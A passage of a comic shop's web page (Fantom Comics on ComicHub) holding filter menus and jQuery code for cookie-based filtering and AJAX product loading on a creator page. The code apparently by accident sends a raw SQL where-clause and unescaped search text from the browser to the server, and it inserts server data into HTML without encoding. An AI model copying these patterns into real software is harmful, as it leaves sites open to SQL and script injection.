										<a class="accordion" aria-label="Art - Individual Artists - Artists&#39; Books" href="https://stores.comichub.com/fantom_comics/Genre/Product/art-individual-artists-artists-books">
											Art - Individual Artists - Artists&#39; Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/fantom_comics/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art Comics" href="https://stores.comichub.com/fantom_comics/Genre/Product/art-comics">
											Art Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Autobiography" href="https://stores.comichub.com/fantom_comics/Genre/Product/autobiography">
											Autobiography
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/fantom_comics/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="23rd St. Publishing" href="https://stores.comichub.com/fantom_comics/Publisher/Product/23rd-st-publishing">
											23rd St. Publishing
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Wave Blue World Inc" href="https://stores.comichub.com/fantom_comics/Publisher/Product/a-wave-blue-world-inc">
											A Wave Blue World Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/fantom_comics/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abram Comicarts - Megascope" href="https://stores.comichub.com/fantom_comics/Publisher/Product/abram-comicarts-megascope">
											Abram Comicarts - Megascope
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abrams" href="https://stores.comichub.com/fantom_comics/Publisher/Product/abrams">
											Abrams
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abstract Studios" href="https://stores.comichub.com/fantom_comics/Publisher/Product/abstract-studios_AED56B">
											Abstract Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adhouse Books" href="https://stores.comichub.com/fantom_comics/Publisher/Product/adhouse-books">
											Adhouse Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ahoy Comics" href="https://stores.comichub.com/fantom_comics/Publisher/Product/ahoy-comics_F147EA">
											Ahoy Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aladdin Books" href="https://stores.comichub.com/fantom_comics/Publisher/Product/aladdin-books_56DE85">
											Aladdin Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Algonquin Books" href="https://stores.comichub.com/fantom_comics/Publisher/Product/algonquin-books">
											Algonquin Books
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/fantom_comics/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/fantom_comics/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/fantom_comics/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/fantom_comics/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/fantom_comics/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/fantom_comics/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/fantom_comics/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/fantom_comics">Home</a></li>
                    <li class="breadcrumb-item">Jodi Tong</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
            </span>

        </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />





<script>

    var SearchString = "";
    var searchType = ' and CreatorIndex.CreatorGuid=&#39;9b492f05-05de-483d-99f4-d40197def7b2&#39;';
    var type = '';
    var flag = false;
    var rowToQuery = 0;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
	var pageSize = 24;
    var isSubSearch = false; //Added on 17 April 2018

	

    var categoryList = '';
    var subscriptionList = '';

	var isNewTheme = 1;
    //Added by lokesh singh on 20-03-2025
    var brandHubId = '';

    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");


    	}

        $('.SubscriptionSearch').prop("checked", false);
        $('.CategorySearch:checked').prop("checked", false);

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null) || categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
            $('#lastRowCount').val("");
            SearchString = "";
            flag = true;
            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else if (categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
                SubAlphabetPagging(SearchString);
            }
            else {
                GetmoreulProductListAjax();
            }

            if (categoryHubIdBySearch != "") {
                var _categorySeacrhItems = categoryHubIdBySearch.split(',');
                $.each(_categorySeacrhItems, function (i) {
                    $('#' + _categorySeacrhItems[i]).prop("checked", true);
                });
            }
            if (subscriptionHubIdBySearch != "") {
                var _subscriptionSeacrhItems = subscriptionHubIdBySearch.split(',');
                $.each(_subscriptionSeacrhItems, function (i) {
                    $('#' + _subscriptionSeacrhItems[i]).prop("checked", true);
                });
            }
        }
        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }
        ClickAnchor();



    });

function ClickAnchor() {

    //$('.all_product').click(function (event) {
    //    event.preventDefault();
    //    $('#UpdateProgress').show();
    //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
    //    return false;
    //});

}

function GetmoreulProductListAjax() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = 21;
    var rowTo = rowNo;
    GetmoreulProduct(rowfrom, rowTo);
}

function GetmoreulProductList() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = (rowNo + 1).toString();
	var rowTo = (rowNo + pageSize).toString();
    GetmoreulProduct(rowfrom, rowTo);
}





function GetmoreulProduct(rowfrom, rowTo) {

	var lastscrollTop = $(window).scrollTop();
    $('#UpdateProgress').show();


    $.ajax({
        type: "post",
        url: '/fantom_comics/Product/ShowNext',
    	data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
			  + "&type=" + type + "&searchType=" + searchType
			  + "&urlCurrent=" + window.location.pathname.toLowerCase()
			  + "&isSubSearch=" + isSubSearch
			  + "&categoryHubId=" + categoryHubIdBySearch
			  + "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025
        success: function (data) {
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = rowTo;

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);




                $('#lastRowCount').val(data.rownum);

                $('#spnFrom').text("1");

                var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                    $('#spnTo').text(rowToItemCount);
                    rowTo = rowToItemCount;
                }
                else {
                    $('#spnTo').text(rowTo);
                }


                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }


                $('#UpdateProgress').hide();

                ClickAnchor();
                if (flag) {
                	flag = false;
                	if ("" != "" && "" != null) {
                		$("html, body").animate({ scrollTop: parseInt('') }, 1000);
                	}
                }
                else {
                	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                }


            }

            else {
                $('#UpdateProgress').hide();
                $('#lastRowCount').val("");
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();
            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

    $('#imgLoadMoreProduct').hide();
}

    function GetmoreulProductsLike(whereSearch) {
		var itmcheck = 0;
	filterData(whereSearch);
   // $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch == "ancAllselect") {
        $('#ulSeach li').removeClass('active');
        $('#ancAllselect').addClass('active');
		whereSearch = "";
		ResetfilterData();
    }


    var subSearch = whereSearch;


    if (whereSearch != null && whereSearch != "") {

        if (flag) {
            whereSearch = whereSearch.substring(0, 1);
        }


        $('#ulSeach li').removeClass('active');

        $('#alphaId_' + whereSearch).addClass('active');

    }


    SearchString = whereSearch;
    $('#subsearchpagging').html("");
    isSubSearch = false;

	//filterData(whereSearch);
    if (whereSearch != null && whereSearch != "") {


        var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
			+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
			+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
			+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
			+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
			+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
			+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



        html = html.replace(/#/gi, whereSearch);

        html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

        $('#subsearchpagging').html(html);


		if (flag) {


				SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li', 1);
				subSearch = "";

			}
		else {

				//SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
				SubAlphabetPagging(whereSearch,"",1);
			}

		}




    else {

        $.ajax({
            type: "post",
            url: '/fantom_comics/Product/ShowNext',
        	data: "whereQuery=" + SearchString + "&type=" + type + "&searchType=" + searchType
				+ "&urlCurrent=" + window.location.pathname.toLowerCase()
				+ "&isSubSearch=" + isSubSearch
				+ "&categoryHubId=" + categoryHubIdBySearch
				+ "&subscriptionHubId=" + subscriptionHubIdBySearch
                + "&copounId=" + ""
                + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
            success: function (data) {
               
                $('#ulAllProduct >li').remove();
				if (categoryHubIdBySearch.length > 0) {
					fillSubscription(data.SubscriptionList, whereSearch);
				}
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    $('#spnFrom').show();
                    $('#spnRecordCount').show();
                    $('#spnTo').show();
                    $('#dvNorecordFound').hide();

					$('#ulAllProduct').append(data.html);


                    $("img.lazy").lazyload({ effect: "fadeIn" });

                	//getEqualhight();
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }

                    $('#lastRowCount').val(data.rownum);

                    //if (data.res.length == 20) {
                    //    $('#spnFrom').text("1");
                    //    $('#spnTo').text("20");

                    //}
                    //else {
                        $('#spnFrom').text("1");
                        $('#spnTo').text(data.res.length);

                   //}

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }


                    $('#UpdateProgress').hide();
                }


                else {
                    $('#UpdateProgress').hide();
                    $('#spaTotalRecordcountSearch').text('0');
                    $('#spnFrom').hide();
                    $('#spnRecordCount').hide();
                    $('#spnTo').hide();
                    $('#dvNorecordFound').show();
                    $('#lastRowCount').val('');
                    //Added by lokesh singh on 21-03-2025
                    $('#dvLoadMore').hide();
                }



            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });
    }

}


//Added on 17 April 2018

	function SubAlphabetPaggingFilter(whereSearch, liId) {
		filterData(whereSearch);
		SubAlphabetPagging(whereSearch, liId,1);
	}

	function SubAlphabetPagging(whereSearch, liId, reloadSubscription) {

	if (reloadSubscription == null || reloadSubscription == "") {
		reloadSubscription = 0;
	}
    $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch != null && whereSearch != "") {
        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');
        SearchString = whereSearch;
    }
    isSubSearch = true;
    var rowTo = 0;
    if (flag) {
		rowTo = $('#lastRowCount').val();

	}

    $.ajax({
        type: "post",
        url: '/fantom_comics/Product/ShowNext',
    	data: "rowto=" + rowTo + "&whereQuery=" + SearchString
			+ "&type=" + type + "&searchType="
			+ searchType + "&urlCurrent="
			+ window.location.pathname.toLowerCase()
			+ "&isSubSearch=" + isSubSearch
			+ "&categoryHubId=" + categoryHubIdBySearch
			+ "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
        success: function (data) {

			$('#ulAllProduct >li').remove();
			if (reloadSubscription ==1) {
				fillSubscription(data.SubscriptionList, whereSearch);
				$('#hidSubsTotalPage').val(data.TotalPages);
				$('#hidSubsCurrentPage').val(1);
				if (data.TotalPages > 1) {
					$('.clloadmore').removeClass("itemhide").addClass("itemshow");
				}
				else {
					$('.clloadmore').removeClass("itemshow").addClass("itemhide");
				}
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

